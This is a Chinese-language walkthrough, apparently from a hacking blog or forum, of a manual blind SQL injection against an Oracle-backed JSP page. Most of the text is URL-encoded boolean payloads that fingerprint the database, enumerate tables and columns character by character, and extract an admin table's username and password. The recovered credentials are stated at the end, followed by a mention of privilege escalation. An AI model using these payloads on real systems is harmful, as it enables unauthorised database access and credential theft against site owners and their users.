1 web/cxview.jsp?id=14499 支持注释-- 不支持；
2 and (select count(1) from sysobjects)%3E0 and 1=1 出错，基本判断是oralce数据库
3 web/cxview.jsp?id=14499 and (select count(table_name) from user_tables)%3E0 and 1=1 显示正常，确定是oracle数据库。
order by 1 正常，order by 2 出错，只有一个字段。
但是郁闷是。。。
and 1=2 union select null from dual 出错
union all select null from dual-- 同样出错 可能不存在dual
and exist (select * from dual) 出错
判断表的字符长度：and (select length(count(*)) from user_tables)=2 and 1=1 如，10条就是两位=2
猜表的记录字符：第一位，and (select ascii(substr(count(*),1,1)) from user_tables)%3E64 and 1=1
and (select ascii(substr(count(*),2,1)) from user_tables)%3E64 and 1=1 第二位
继续换，最后第一位是3，第二位是5,得出总共有35个表
第一个表的长度: and (select length(table_name) from (select rownum r,table_name from (select rownum r,table_name from user_tables where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t)=5 and 1=1
第一个表第一位是acc码: and (select ascii(substr(table_name,1第N位改这个1,1)) from (select rownum r,table_name from (select rownum r,table_name from user_tables where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t)%3C=256 and 1=1
第2个表第一位是acc码:
and (select ascii(substr(table_name,1,1)) from (select rownum r,table_name from (select rownum r,table_name from user_tables where rownum%3C=2 order by 1 desc) t where r%3E2-1 order by 1)t)%3C=256 and 1=1
爆admin表的列：
判断有几列：
and (select length(count(*)) from user_tab_columns where table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78))=2 and 1=1 列记录数是两位数 %7C%7C=||
chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78)=A||D||M||I||N
第二位是：
and (select ascii(substr(count(*),2,1)) from user_tab_columns where table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78))=49 and 1=1 ascii=49
第一位也是ascii=49 就是1,得出总共有11列：
第一列的长度：
and (select length(column_name) from (select rownum r,column_name from (select rownum r,column_name from user_tab_columns where rownum%3C=1 and table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78) order by 1 desc) t where r%3E1-1 order by 1)t)%3C=32 and 1=1
第二列长度：只要改：rownum%3C=1 where r%3E1-1 这两处，意思是，rownum<=1 r>1-1 第二列当然就是
rownum%3C=2 where r%3E2-1
第一列第一位:
and (select ascii(substr(column_name,1,1)) from (select rownum r,column_name from (select rownum r,column_name from user_tab_columns where rownum%3C=1 and table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78) order by 1 desc) t where r%3E1-1 order by 1)t)%3E88 and 1=1
第二列第一位:同上改两处 rownum%3C=1 和 where r%3E1-1 第N位改:(column_name,N,1)
最后结果到到:username和password 其他一般就不用去猜了。
接下来就是爆内容了:
同样先判断下有几个记录:
and (select length(count(*)) from admin where 1=1)=3 and 1=1 正常,说明是三位数的
记录第一位ascii码:and (select ascii(substr(count(*),1,1)) from admin where 1=1)%3C=256 and 1=1
得出三位ascii码分别是54 51 55 ６３７条记录
猜字段username的内容：
先猜长度看有几位
and (select length(username) from (select rownum r,username from (select rownum r,username from admin where rownum%3C=1 and 1=1 order by 1 desc) t where r%3E1-1 order by 1)t)=4 and 1=1
这里是4个字节
一般情况长度不会超过10个字节，如果超过加上count()函数来猜是几位的，再一位一位猜出是多少就知道长度了，其他表和列的长度数据也可以。
如： and (select length(count(username)) from (select rownum r,username from (select rownum r,username from admin where rownum%3C=1 and 1=1 order by 1 desc) t where r%3E1-1 order by 1)t)=1 and 1=1 一般不超过9就是一位，超过就改成=2试试!
字段username的第一位ascii码：
and (select ascii(substr(username,1,1)) from (select rownum r,username from (select rownum r,username from admin where rownum%3C=1 and 1=1 order by 1 desc) t where r%3E1-1 order by 1)t)%3C=256 and 1=1
第几条记录的第几位只需要改上面红字的就行；原理同上。
密码同理，只要把username这个字段换成密码字段就可以，这里换成password
最后结果是。 username:dhbg pwd:1236
最后来个图

提权后：
